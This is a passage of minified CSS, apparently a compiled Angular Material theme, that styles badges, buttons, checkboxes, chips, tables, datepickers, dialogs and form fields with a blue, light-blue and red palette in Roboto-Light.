#0000001f}.mat-elevation-z24{box-shadow:0 11px 15px -7px #0003,0 24px 38px 3px #00000024,0 9px 46px 8px #0000001f}.mat-theme-loaded-marker{display:none}.mat-autocomplete-panel{background:white;color:#000000de}.mat-autocomplete-panel:not([class*=mat-elevation-z]){box-shadow:0 2px 4px -1px #0003,0 4px 5px #00000024,0 1px 10px #0000001f}.mat-autocomplete-panel .mat-option.mat-selected:not(.mat-active):not(:hover){background:white}.mat-autocomplete-panel .mat-option.mat-selected:not(.mat-active):not(:hover):not(.mat-option-disabled){color:#000000de}.mat-badge{position:relative}.mat-badge.mat-badge{overflow:visible}.mat-badge-hidden .mat-badge-content{display:none}.mat-badge-content{position:absolute;text-align:center;display:inline-block;border-radius:50%;transition:transform .2s ease-in-out;transform:scale(.6);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;pointer-events:none}.ng-animate-disabled .mat-badge-content,.mat-badge-content._mat-animation-noopable{transition:none}.mat-badge-content.mat-badge-active{transform:none}.mat-badge-small .mat-badge-content{width:16px;height:16px;line-height:16px}.mat-badge-small.mat-badge-above .mat-badge-content{top:-8px}.mat-badge-small.mat-badge-below .mat-badge-content{bottom:-8px}.mat-badge-small.mat-badge-before .mat-badge-content{left:-16px}[dir=rtl] .mat-badge-small.mat-badge-before .mat-badge-content{left:auto;right:-16px}.mat-badge-small.mat-badge-after .mat-badge-content{right:-16px}[dir=rtl] .mat-badge-small.mat-badge-after .mat-badge-content{right:auto;left:-16px}.mat-badge-small.mat-badge-overlap.mat-badge-before .mat-badge-content{left:-8px}[dir=rtl] .mat-badge-small.mat-badge-overlap.mat-badge-before .mat-badge-content{left:auto;right:-8px}.mat-badge-small.mat-badge-overlap.mat-badge-after .mat-badge-content{right:-8px}[dir=rtl] .mat-badge-small.mat-badge-overlap.mat-badge-after .mat-badge-content{right:auto;left:-8px}.mat-badge-medium .mat-badge-content{width:22px;height:22px;line-height:22px}.mat-badge-medium.mat-badge-above .mat-badge-content{top:-11px}.mat-badge-medium.mat-badge-below .mat-badge-content{bottom:-11px}.mat-badge-medium.mat-badge-before .mat-badge-content{left:-22px}[dir=rtl] .mat-badge-medium.mat-badge-before .mat-badge-content{left:auto;right:-22px}.mat-badge-medium.mat-badge-after .mat-badge-content{right:-22px}[dir=rtl] .mat-badge-medium.mat-badge-after .mat-badge-content{right:auto;left:-22px}.mat-badge-medium.mat-badge-overlap.mat-badge-before .mat-badge-content{left:-11px}[dir=rtl] .mat-badge-medium.mat-badge-overlap.mat-badge-before .mat-badge-content{left:auto;right:-11px}.mat-badge-medium.mat-badge-overlap.mat-badge-after .mat-badge-content{right:-11px}[dir=rtl] .mat-badge-medium.mat-badge-overlap.mat-badge-after .mat-badge-content{right:auto;left:-11px}.mat-badge-large .mat-badge-content{width:28px;height:28px;line-height:28px}.mat-badge-large.mat-badge-above .mat-badge-content{top:-14px}.mat-badge-large.mat-badge-below .mat-badge-content{bottom:-14px}.mat-badge-large.mat-badge-before .mat-badge-content{left:-28px}[dir=rtl] .mat-badge-large.mat-badge-before .mat-badge-content{left:auto;right:-28px}.mat-badge-large.mat-badge-after .mat-badge-content{right:-28px}[dir=rtl] .mat-badge-large.mat-badge-after .mat-badge-content{right:auto;left:-28px}.mat-badge-large.mat-badge-overlap.mat-badge-before .mat-badge-content{left:-14px}[dir=rtl] .mat-badge-large.mat-badge-overlap.mat-badge-before .mat-badge-content{left:auto;right:-14px}.mat-badge-large.mat-badge-overlap.mat-badge-after .mat-badge-content{right:-14px}[dir=rtl] .mat-badge-large.mat-badge-overlap.mat-badge-after .mat-badge-content{right:auto;left:-14px}.mat-badge-content{color:#fff;background:#3a56a8}.cdk-high-contrast-active .mat-badge-content{outline:solid 1px;border-radius:0}.mat-badge-accent .mat-badge-content{background:#7d96ce;color:#000}.mat-badge-warn .mat-badge-content{color:#fff;background:#d72638}.mat-badge-disabled .mat-badge-content{background:#b9b9b9;color:#00000061}.mat-badge-content{font-weight:600;font-size:12px;font-family:Roboto-Light}.mat-badge-small .mat-badge-content{font-size:9px}.mat-badge-large .mat-badge-content{font-size:24px}.mat-bottom-sheet-container{box-shadow:0 8px 10px -5px #0003,0 16px 24px 2px #00000024,0 6px 30px 5px #0000001f;background:white;color:#000000de;font:400 14px/20px Roboto-Light;letter-spacing:normal}.mat-button,.mat-icon-button,.mat-stroked-button{color:inherit;background:transparent}.mat-button.mat-primary,.mat-icon-button.mat-primary,.mat-stroked-button.mat-primary{color:#3a56a8}.mat-button.mat-accent,.mat-icon-button.mat-accent,.mat-stroked-button.mat-accent{color:#7d96ce}.mat-button.mat-warn,.mat-icon-button.mat-warn,.mat-stroked-button.mat-warn{color:#d72638}.mat-button.mat-primary.mat-button-disabled,.mat-button.mat-accent.mat-button-disabled,.mat-button.mat-warn.mat-button-disabled,.mat-button.mat-button-disabled.mat-button-disabled,.mat-icon-button.mat-primary.mat-button-disabled,.mat-icon-button.mat-accent.mat-button-disabled,.mat-icon-button.mat-warn.mat-button-disabled,.mat-icon-button.mat-button-disabled.mat-button-disabled,.mat-stroked-button.mat-primary.mat-button-disabled,.mat-stroked-button.mat-accent.mat-button-disabled,.mat-stroked-button.mat-warn.mat-button-disabled,.mat-stroked-button.mat-button-disabled.mat-button-disabled{color:#00000042}.mat-button.mat-primary .mat-button-focus-overlay,.mat-icon-button.mat-primary .mat-button-focus-overlay,.mat-stroked-button.mat-primary .mat-button-focus-overlay{background-color:#3a56a8}.mat-button.mat-accent .mat-button-focus-overlay,.mat-icon-button.mat-accent .mat-button-focus-overlay,.mat-stroked-button.mat-accent .mat-button-focus-overlay{background-color:#7d96ce}.mat-button.mat-warn .mat-button-focus-overlay,.mat-icon-button.mat-warn .mat-button-focus-overlay,.mat-stroked-button.mat-warn .mat-button-focus-overlay{background-color:#d72638}.mat-button.mat-button-disabled .mat-button-focus-overlay,.mat-icon-button.mat-button-disabled .mat-button-focus-overlay,.mat-stroked-button.mat-button-disabled .mat-button-focus-overlay{background-color:transparent}.mat-button .mat-ripple-element,.mat-icon-button .mat-ripple-element,.mat-stroked-button .mat-ripple-element{opacity:.1;background-color:currentColor}.mat-button-focus-overlay{background:black}.mat-stroked-button:not(.mat-button-disabled){border-color:#0000001f}.mat-flat-button,.mat-raised-button,.mat-fab,.mat-mini-fab{color:#000000de;background-color:#fff}.mat-flat-button.mat-primary,.mat-raised-button.mat-primary,.mat-fab.mat-primary,.mat-mini-fab.mat-primary{color:#fff}.mat-flat-button.mat-accent,.mat-raised-button.mat-accent,.mat-fab.mat-accent,.mat-mini-fab.mat-accent{color:#000}.mat-flat-button.mat-warn,.mat-raised-button.mat-warn,.mat-fab.mat-warn,.mat-mini-fab.mat-warn{color:#fff}.mat-flat-button.mat-primary.mat-button-disabled,.mat-flat-button.mat-accent.mat-button-disabled,.mat-flat-button.mat-warn.mat-button-disabled,.mat-flat-button.mat-button-disabled.mat-button-disabled,.mat-raised-button.mat-primary.mat-button-disabled,.mat-raised-button.mat-accent.mat-button-disabled,.mat-raised-button.mat-warn.mat-button-disabled,.mat-raised-button.mat-button-disabled.mat-button-disabled,.mat-fab.mat-primary.mat-button-disabled,.mat-fab.mat-accent.mat-button-disabled,.mat-fab.mat-warn.mat-button-disabled,.mat-fab.mat-button-disabled.mat-button-disabled,.mat-mini-fab.mat-primary.mat-button-disabled,.mat-mini-fab.mat-accent.mat-button-disabled,.mat-mini-fab.mat-warn.mat-button-disabled,.mat-mini-fab.mat-button-disabled.mat-button-disabled{color:#00000042}.mat-flat-button.mat-primary,.mat-raised-button.mat-primary,.mat-fab.mat-primary,.mat-mini-fab.mat-primary{background-color:#3a56a8}.mat-flat-button.mat-accent,.mat-raised-button.mat-accent,.mat-fab.mat-accent,.mat-mini-fab.mat-accent{background-color:#7d96ce}.mat-flat-button.mat-warn,.mat-raised-button.mat-warn,.mat-fab.mat-warn,.mat-mini-fab.mat-warn{background-color:#d72638}.mat-flat-button.mat-primary.mat-button-disabled,.mat-flat-button.mat-accent.mat-button-disabled,.mat-flat-button.mat-warn.mat-button-disabled,.mat-flat-button.mat-button-disabled.mat-button-disabled,.mat-raised-button.mat-primary.mat-button-disabled,.mat-raised-button.mat-accent.mat-button-disabled,.mat-raised-button.mat-warn.mat-button-disabled,.mat-raised-button.mat-button-disabled.mat-button-disabled,.mat-fab.mat-primary.mat-button-disabled,.mat-fab.mat-accent.mat-button-disabled,.mat-fab.mat-warn.mat-button-disabled,.mat-fab.mat-button-disabled.mat-button-disabled,.mat-mini-fab.mat-primary.mat-button-disabled,.mat-mini-fab.mat-accent.mat-button-disabled,.mat-mini-fab.mat-warn.mat-button-disabled,.mat-mini-fab.mat-button-disabled.mat-button-disabled{background-color:#0000001f}.mat-flat-button.mat-primary .mat-ripple-element,.mat-raised-button.mat-primary .mat-ripple-element,.mat-fab.mat-primary .mat-ripple-element,.mat-mini-fab.mat-primary .mat-ripple-element{background-color:#ffffff1a}.mat-flat-button.mat-accent .mat-ripple-element,.mat-raised-button.mat-accent .mat-ripple-element,.mat-fab.mat-accent .mat-ripple-element,.mat-mini-fab.mat-accent .mat-ripple-element{background-color:#0000001a}.mat-flat-button.mat-warn .mat-ripple-element,.mat-raised-button.mat-warn .mat-ripple-element,.mat-fab.mat-warn .mat-ripple-element,.mat-mini-fab.mat-warn .mat-ripple-element{background-color:#ffffff1a}.mat-stroked-button:not([class*=mat-elevation-z]),.mat-flat-button:not([class*=mat-elevation-z]){box-shadow:0 0 #0003,0 0 #00000024,0 0 #0000001f}.mat-raised-button:not([class*=mat-elevation-z]){box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f}.mat-raised-button:not(.mat-button-disabled):active:not([class*=mat-elevation-z]){box-shadow:0 5px 5px -3px #0003,0 8px 10px 1px #00000024,0 3px 14px 2px #0000001f}.mat-raised-button.mat-button-disabled:not([class*=mat-elevation-z]){box-shadow:0 0 #0003,0 0 #00000024,0 0 #0000001f}.mat-fab:not([class*=mat-elevation-z]),.mat-mini-fab:not([class*=mat-elevation-z]){box-shadow:0 3px 5px -1px #0003,0 6px 10px #00000024,0 1px 18px #0000001f}.mat-fab:not(.mat-button-disabled):active:not([class*=mat-elevation-z]),.mat-mini-fab:not(.mat-button-disabled):active:not([class*=mat-elevation-z]){box-shadow:0 7px 8px -4px #0003,0 12px 17px 2px #00000024,0 5px 22px 4px #0000001f}.mat-fab.mat-button-disabled:not([class*=mat-elevation-z]),.mat-mini-fab.mat-button-disabled:not([class*=mat-elevation-z]){box-shadow:0 0 #0003,0 0 #00000024,0 0 #0000001f}.mat-button,.mat-raised-button,.mat-icon-button,.mat-stroked-button,.mat-flat-button,.mat-fab,.mat-mini-fab{font-family:Roboto-Light;font-size:14px;font-weight:500}.mat-button-toggle-standalone:not([class*=mat-elevation-z]),.mat-button-toggle-group:not([class*=mat-elevation-z]){box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f}.mat-button-toggle-standalone.mat-button-toggle-appearance-standard:not([class*=mat-elevation-z]),.mat-button-toggle-group-appearance-standard:not([class*=mat-elevation-z]){box-shadow:none}.mat-button-toggle{color:#00000061}.mat-button-toggle .mat-button-toggle-focus-overlay{background-color:#0000001f}.mat-button-toggle-appearance-standard{color:#000000de;background:white}.mat-button-toggle-appearance-standard .mat-button-toggle-focus-overlay{background-color:#000}.mat-button-toggle-group-appearance-standard .mat-button-toggle+.mat-button-toggle{border-left:solid 1px #e0e0e0}[dir=rtl] .mat-button-toggle-group-appearance-standard .mat-button-toggle+.mat-button-toggle{border-left:none;border-right:solid 1px #e0e0e0}.mat-button-toggle-group-appearance-standard.mat-button-toggle-vertical .mat-button-toggle+.mat-button-toggle{border-left:none;border-right:none;border-top:solid 1px #e0e0e0}.mat-button-toggle-checked{background-color:#e0e0e0;color:#0000008a}.mat-button-toggle-checked.mat-button-toggle-appearance-standard{color:#000000de}.mat-button-toggle-disabled{color:#00000042;background-color:#eee}.mat-button-toggle-disabled.mat-button-toggle-appearance-standard{background:white}.mat-button-toggle-disabled.mat-button-toggle-checked{background-color:#bdbdbd}.mat-button-toggle-standalone.mat-button-toggle-appearance-standard,.mat-button-toggle-group-appearance-standard{border:solid 1px #e0e0e0}.mat-button-toggle-appearance-standard .mat-button-toggle-label-content{line-height:48px}.mat-button-toggle{font-family:Roboto-Light}.mat-card{background:white;color:#000000de}.mat-card:not([class*=mat-elevation-z]){box-shadow:0 2px 1px -1px #0003,0 1px 1px #00000024,0 1px 3px #0000001f}.mat-card.mat-card-flat:not([class*=mat-elevation-z]){box-shadow:0 0 #0003,0 0 #00000024,0 0 #0000001f}.mat-card-subtitle{color:#0000008a}.mat-card{font-family:Roboto-Light}.mat-card-title{font-size:24px;font-weight:500}.mat-card-header .mat-card-title{font-size:20px}.mat-card-subtitle,.mat-card-content{font-size:14px}.mat-checkbox-frame{border-color:#0000008a}.mat-checkbox-checkmark{fill:#fafafa}.mat-checkbox-checkmark-path{stroke:#fafafa!important}.mat-checkbox-mixedmark{background-color:#fafafa}.mat-checkbox-indeterminate.mat-primary .mat-checkbox-background,.mat-checkbox-checked.mat-primary .mat-checkbox-background{background-color:#3a56a8}.mat-checkbox-indeterminate.mat-accent .mat-checkbox-background,.mat-checkbox-checked.mat-accent .mat-checkbox-background{background-color:#7d96ce}.mat-checkbox-indeterminate.mat-warn .mat-checkbox-background,.mat-checkbox-checked.mat-warn .mat-checkbox-background{background-color:#d72638}.mat-checkbox-disabled.mat-checkbox-checked .mat-checkbox-background,.mat-checkbox-disabled.mat-checkbox-indeterminate .mat-checkbox-background{background-color:#b0b0b0}.mat-checkbox-disabled:not(.mat-checkbox-checked) .mat-checkbox-frame{border-color:#b0b0b0}.mat-checkbox-disabled .mat-checkbox-label{color:#00000061}.mat-checkbox .mat-ripple-element{background-color:#000}.mat-checkbox-checked:not(.mat-checkbox-disabled).mat-primary .mat-ripple-element,.mat-checkbox:active:not(.mat-checkbox-disabled).mat-primary .mat-ripple-element{background:#3a56a8}.mat-checkbox-checked:not(.mat-checkbox-disabled).mat-accent .mat-ripple-element,.mat-checkbox:active:not(.mat-checkbox-disabled).mat-accent .mat-ripple-element{background:#7d96ce}.mat-checkbox-checked:not(.mat-checkbox-disabled).mat-warn .mat-ripple-element,.mat-checkbox:active:not(.mat-checkbox-disabled).mat-warn .mat-ripple-element{background:#d72638}.mat-checkbox{font-family:Roboto-Light}.mat-checkbox-layout .mat-checkbox-label{line-height:24px}.mat-chip.mat-standard-chip{background-color:#e0e0e0;color:#000000de}.mat-chip.mat-standard-chip .mat-chip-remove{color:#000000de;opacity:.4}.mat-chip.mat-standard-chip:not(.mat-chip-disabled):active{box-shadow:0 3px 3px -2px #0003,0 3px 4px #00000024,0 1px 8px #0000001f}.mat-chip.mat-standard-chip:not(.mat-chip-disabled) .mat-chip-remove:hover{opacity:.54}.mat-chip.mat-standard-chip.mat-chip-disabled{opacity:.4}.mat-chip.mat-standard-chip:after{background:black}.mat-chip.mat-standard-chip.mat-chip-selected.mat-primary{background-color:#3a56a8;color:#fff}.mat-chip.mat-standard-chip.mat-chip-selected.mat-primary .mat-chip-remove{color:#fff;opacity:.4}.mat-chip.mat-standard-chip.mat-chip-selected.mat-primary .mat-ripple-element{background-color:#ffffff1a}.mat-chip.mat-standard-chip.mat-chip-selected.mat-warn{background-color:#d72638;color:#fff}.mat-chip.mat-standard-chip.mat-chip-selected.mat-warn .mat-chip-remove{color:#fff;opacity:.4}.mat-chip.mat-standard-chip.mat-chip-selected.mat-warn .mat-ripple-element{background-color:#ffffff1a}.mat-chip.mat-standard-chip.mat-chip-selected.mat-accent{background-color:#7d96ce;color:#000}.mat-chip.mat-standard-chip.mat-chip-selected.mat-accent .mat-chip-remove{color:#000;opacity:.4}.mat-chip.mat-standard-chip.mat-chip-selected.mat-accent .mat-ripple-element{background-color:#0000001a}.mat-chip{font-size:14px;font-weight:500}.mat-chip .mat-chip-trailing-icon.mat-icon,.mat-chip .mat-chip-remove.mat-icon{font-size:18px}.mat-table{background:white}.mat-table thead,.mat-table tbody,.mat-table tfoot,mat-header-row,mat-row,mat-footer-row,[mat-header-row],[mat-row],[mat-footer-row],.mat-table-sticky{background:inherit}mat-row,mat-header-row,mat-footer-row,th.mat-header-cell,td.mat-cell,td.mat-footer-cell{border-bottom-color:#0000001f}.mat-header-cell{color:#0000008a}.mat-cell,.mat-footer-cell{color:#000000de}.mat-table{font-family:Roboto-Light}.mat-header-cell{font-size:12px;font-weight:500}.mat-cell,.mat-footer-cell{font-size:14px}.mat-calendar-arrow{fill:#0000008a}.mat-datepicker-toggle,.mat-datepicker-content .mat-calendar-next-button,.mat-datepicker-content .mat-calendar-previous-button{color:#0000008a}.mat-calendar-table-header-divider:after{background:rgba(0,0,0,.12)}.mat-calendar-table-header,.mat-calendar-body-label{color:#0000008a}.mat-calendar-body-cell-content,.mat-date-range-input-separator{color:#000000de;border-color:transparent}.mat-calendar-body-disabled>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){color:#00000061}.mat-form-field-disabled .mat-date-range-input-separator{color:#00000061}.mat-calendar-body-in-preview{color:#0000003d}.mat-calendar-body-today:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){border-color:#00000061}.mat-calendar-body-disabled>.mat-calendar-body-today:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){border-color:#0000002e}.mat-calendar-body-in-range:before{background:rgba(58,86,168,.2)}.mat-calendar-body-comparison-identical,.mat-calendar-body-in-comparison-range:before{background:rgba(249,171,0,.2)}.mat-calendar-body-comparison-bridge-start:before,[dir=rtl] .mat-calendar-body-comparison-bridge-end:before{background:linear-gradient(to right,rgba(58,86,168,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-calendar-body-comparison-bridge-end:before,[dir=rtl] .mat-calendar-body-comparison-bridge-start:before{background:linear-gradient(to left,rgba(58,86,168,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-calendar-body-in-range>.mat-calendar-body-comparison-identical,.mat-calendar-body-in-comparison-range.mat-calendar-body-in-range:after{background:#a8dab5}.mat-calendar-body-comparison-identical.mat-calendar-body-selected,.mat-calendar-body-in-comparison-range>.mat-calendar-body-selected{background:#46a35e}.mat-calendar-body-selected{background-color:#3a56a8;color:#fff}.mat-calendar-body-disabled>.mat-calendar-body-selected{background-color:#3a56a866}.mat-calendar-body-today.mat-calendar-body-selected{box-shadow:inset 0 0 0 1px #fff}.cdk-keyboard-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical),.cdk-program-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#3a56a84d}@media (hover: hover){.mat-calendar-body-cell:not(.mat-calendar-body-disabled):hover>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#3a56a84d}}.mat-datepicker-content{box-shadow:0 2px 4px -1px #0003,0 4px 5px #00000024,0 1px 10px #0000001f;background-color:#fff;color:#000000de}.mat-datepicker-content.mat-accent .mat-calendar-body-in-range:before{background:rgba(125,150,206,.2)}.mat-datepicker-content.mat-accent .mat-calendar-body-comparison-identical,.mat-datepicker-content.mat-accent .mat-calendar-body-in-comparison-range:before{background:rgba(249,171,0,.2)}.mat-datepicker-content.mat-accent .mat-calendar-body-comparison-bridge-start:before,.mat-datepicker-content.mat-accent [dir=rtl] .mat-calendar-body-comparison-bridge-end:before{background:linear-gradient(to right,rgba(125,150,206,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-datepicker-content.mat-accent .mat-calendar-body-comparison-bridge-end:before,.mat-datepicker-content.mat-accent [dir=rtl] .mat-calendar-body-comparison-bridge-start:before{background:linear-gradient(to left,rgba(125,150,206,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-datepicker-content.mat-accent .mat-calendar-body-in-range>.mat-calendar-body-comparison-identical,.mat-datepicker-content.mat-accent .mat-calendar-body-in-comparison-range.mat-calendar-body-in-range:after{background:#a8dab5}.mat-datepicker-content.mat-accent .mat-calendar-body-comparison-identical.mat-calendar-body-selected,.mat-datepicker-content.mat-accent .mat-calendar-body-in-comparison-range>.mat-calendar-body-selected{background:#46a35e}.mat-datepicker-content.mat-accent .mat-calendar-body-selected{background-color:#7d96ce;color:#000}.mat-datepicker-content.mat-accent .mat-calendar-body-disabled>.mat-calendar-body-selected{background-color:#7d96ce66}.mat-datepicker-content.mat-accent .mat-calendar-body-today.mat-calendar-body-selected{box-shadow:inset 0 0 0 1px #000}.mat-datepicker-content.mat-accent .cdk-keyboard-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical),.mat-datepicker-content.mat-accent .cdk-program-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#7d96ce4d}@media (hover: hover){.mat-datepicker-content.mat-accent .mat-calendar-body-cell:not(.mat-calendar-body-disabled):hover>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#7d96ce4d}}.mat-datepicker-content.mat-warn .mat-calendar-body-in-range:before{background:rgba(215,38,56,.2)}.mat-datepicker-content.mat-warn .mat-calendar-body-comparison-identical,.mat-datepicker-content.mat-warn .mat-calendar-body-in-comparison-range:before{background:rgba(249,171,0,.2)}.mat-datepicker-content.mat-warn .mat-calendar-body-comparison-bridge-start:before,.mat-datepicker-content.mat-warn [dir=rtl] .mat-calendar-body-comparison-bridge-end:before{background:linear-gradient(to right,rgba(215,38,56,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-datepicker-content.mat-warn .mat-calendar-body-comparison-bridge-end:before,.mat-datepicker-content.mat-warn [dir=rtl] .mat-calendar-body-comparison-bridge-start:before{background:linear-gradient(to left,rgba(215,38,56,.2) 50%,rgba(249,171,0,.2) 50%)}.mat-datepicker-content.mat-warn .mat-calendar-body-in-range>.mat-calendar-body-comparison-identical,.mat-datepicker-content.mat-warn .mat-calendar-body-in-comparison-range.mat-calendar-body-in-range:after{background:#a8dab5}.mat-datepicker-content.mat-warn .mat-calendar-body-comparison-identical.mat-calendar-body-selected,.mat-datepicker-content.mat-warn .mat-calendar-body-in-comparison-range>.mat-calendar-body-selected{background:#46a35e}.mat-datepicker-content.mat-warn .mat-calendar-body-selected{background-color:#d72638;color:#fff}.mat-datepicker-content.mat-warn .mat-calendar-body-disabled>.mat-calendar-body-selected{background-color:#d7263866}.mat-datepicker-content.mat-warn .mat-calendar-body-today.mat-calendar-body-selected{box-shadow:inset 0 0 0 1px #fff}.mat-datepicker-content.mat-warn .cdk-keyboard-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical),.mat-datepicker-content.mat-warn .cdk-program-focused .mat-calendar-body-active>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#d726384d}@media (hover: hover){.mat-datepicker-content.mat-warn .mat-calendar-body-cell:not(.mat-calendar-body-disabled):hover>.mat-calendar-body-cell-content:not(.mat-calendar-body-selected):not(.mat-calendar-body-comparison-identical){background-color:#d726384d}}.mat-datepicker-content-touch{box-shadow:0 11px 15px -7px #0003,0 24px 38px 3px #00000024,0 9px 46px 8px #0000001f}.mat-datepicker-toggle-active{color:#3a56a8}.mat-datepicker-toggle-active.mat-accent{color:#7d96ce}.mat-datepicker-toggle-active.mat-warn{color:#d72638}.mat-date-range-input-inner[disabled]{color:#00000061}.mat-calendar{font-family:Roboto-Light}.mat-calendar-body{font-size:13px}.mat-calendar-body-label,.mat-calendar-period-button{font-size:14px;font-weight:500}.mat-calendar-table-header th{font-size:11px;font-weight:400}.mat-dialog-container{box-shadow:0 11px 15px -7px #0003,0 24px 38px 3px #00000024,0 9px 46px 8px #0000001f;background:white;color:#000000de}.mat-dialog-title{font:500 20px/32px Roboto-Light;letter-spacing:normal}.mat-divider{border-top-color:#0000001f}.mat-divider-vertical{border-right-color:#0000001f}.mat-expansion-panel{background:white;color:#000000de}.mat-expansion-panel:not([class*=mat-elevation-z]){box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f}.mat-action-row{border-top-color:#0000001f}.mat-expansion-panel .mat-expansion-panel-header.cdk-keyboard-focused:not([aria-disabled=true]),.mat-expansion-panel .mat-expansion-panel-header.cdk-program-focused:not([aria-disabled=true]),.mat-expansion-panel:not(.mat-expanded) .mat-expansion-panel-header:hover:not([aria-disabled=true]){background:rgba(0,0,0,.04)}@media (hover: none){.mat-expansion-panel:not(.mat-expanded):not([aria-disabled=true]) .mat-expansion-panel-header:hover{background:white}}.mat-expansion-panel-header-title{color:#000000de}.mat-expansion-panel-header-description,.mat-expansion-indicator:after{color:#0000008a}.mat-expansion-panel-header[aria-disabled=true]{color:#00000042}.mat-expansion-panel-header[aria-disabled=true] .mat-expansion-panel-header-title,.mat-expansion-panel-header[aria-disabled=true] .mat-expansion-panel-header-description{color:inherit}.mat-expansion-panel-header{height:48px}.mat-expansion-panel-header.mat-expanded{height:64px}.mat-expansion-panel-header{font-family:Roboto-Light;font-size:15px;font-weight:400}.mat-expansion-panel-content{font:400 14px/20px Roboto-Light;letter-spacing:normal}.mat-form-field-label,.mat-hint{color:#0009}.mat-form-field.mat-focused .mat-form-field-label{color:#3a56a8}.mat-form-field.mat-focused .mat-form-field-label.mat-accent{color:#7d96ce}.mat-form-field.mat-focused .mat-form-field-label.mat-warn{color:#d72638}.mat-focused .mat-form-field-required-marker{color:#7d96ce}.mat-form-field-ripple{background-color:#000000de}.mat-form-field.mat-focused .mat-form-field-ripple{background-color:#3a56a8}.mat-form-field.mat-focused .mat-form-field-ripple.mat-accent{background-color:#7d96ce}.mat-form-field.mat-focused .mat-form-field-ripple.mat-warn{background-color:#d72638}.mat-form-field-type-mat-native-select.mat-focused:not(.mat-form-field-invalid) .mat-form-field-infix:after{color:#3a56a8}.mat-form-field-type-mat-native-select.mat-focused:not(.mat-form-field-invalid).mat-accent .mat-form-field-infix:after{color:#7d96ce}.mat-form-field-type-mat-native-select.mat-focused:not(.mat-form-field-invalid).mat-warn .mat-form-field-infix:after{color:#d72638}.mat-form-field.mat-form-field-invalid .mat-form-field-label,.mat-form-field.mat-form-field-invalid .mat-form-field-label.mat-accent,.mat-form-field.mat-form-field-invalid .mat-form-field-label .mat-form-field-required-marker{color:#d72638}.mat-form-field.mat-form-field-invalid .mat-form-field-ripple,.mat-form-field.mat-form-field-invalid .mat-form-field-ripple.mat-accent{background-color:#d72638}.mat-error{color:#d72638}.mat-form-field-appearance-legacy .mat-form-field-label,.mat-form-field-appearance-legacy .mat-hint{color:#0000008a}.mat-form-field-appearance-legacy .mat-form-field-underline{background-color:#0000006b}.mat-form-field-appearance-legacy.mat-form-field-disabled .mat-form-field-underline{background-image:linear-gradient(to right,rgba(0,0,0,.42) 0%,rgba(0,0,0,.42) 33%,transparent 0%);background-size:4px 100%;background-repeat:repeat-x}.mat-form-field-appearance-standard .mat-form-field-underline{background-color:#0000006b}.mat-form-field-appearance-standard.mat-form-field-disabled .mat-form-field-underline{background-image:linear-gradient(to right,rgba(0,0,0,.42) 0%,rgba(0,0,0,.42) 33%,transparent 0%);background-size:4px 100%;background-repeat:repeat-x}.mat-form-field-appearance-fill .mat-form-field-flex{background-color:#0000000a}.mat-form-field-appearance-fill.mat-form-field-disabled .mat-form-field-flex{background-color:#00000005}.mat-form-field-appearance-fill .mat-form-field-underline:before{background-color:#0000006b}.mat-form-field-appearance-fill.mat-form-field-disabled .mat-form-field-label{color:#00000061}.mat-form-field-appearance-fill.mat-form-field-disabled .mat-form-field-underline:before{background-color:transparent}.mat-form-field-appearance-outline .mat-form-field-outline{color:#0000001f}.mat-form-field-appearance-outline .mat-form-field-outline-thick{color:#000000de}.mat-form-field-appearance-outline.mat-focused .mat-form-field-outline-thick{color:#3a56a8}.mat-form-field-appearance-outline.mat-focused.mat-accent .mat-form-field-outline-thick{color:#7d96ce}.mat-form-field-appearance-outline.mat-focused.mat-warn .mat-form-field-outline-thick,.mat-form-field-appearance-outline.mat-form-field-invalid.mat-form-field-invalid .mat-form-field-outline-thick{color:#d72638}.mat-form-field-appearance-outline.mat-form-field-disabled .mat-form-field-label{color:#00000061}.mat-form-field-appearance-outline.mat-form-field-disabled .mat-form-field-outline{color:#0000000f}.mat-form-field{font-size:inherit;font-weight:400;line-height:1.125;font-family:Roboto-Light;letter-spacing:normal}.mat-form-field-wrapper{padding-bottom:1.34375em}.mat-form-field-prefix .mat-icon,.mat-form-field-suffix .mat-icon{font-size:150%;line-height:1.125}.mat-form-field-prefix .mat-icon-button,.mat-form-field-suffix .mat-icon-button{height:1.5em;width:1.5em}.mat-form-field-prefix .mat-icon-button .mat-icon,.mat-form-field-suffix .mat-icon-button .mat-icon{height:1.125em;line-height:1.125}.mat-form-field-infix{padding:.5em 0;border-top:.84375em solid transparent}.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.34373em) scale(.75);width:133.3333533333%}.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.34372em) 